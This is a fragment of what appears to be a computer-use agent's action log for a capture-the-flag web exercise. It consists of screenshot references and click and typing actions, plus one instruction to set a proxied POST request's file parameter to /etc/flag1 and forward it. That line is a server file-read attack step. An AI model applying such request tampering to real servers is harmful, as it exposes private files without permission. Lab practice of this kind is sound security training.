
type("POST")

left_click(1221, 777)

right_click(308, 433)

left_click(451, 794)

Verify in the Inspector that file=/etc/flag1 and Method is POST, then forward the request.
right_click(345, 429)
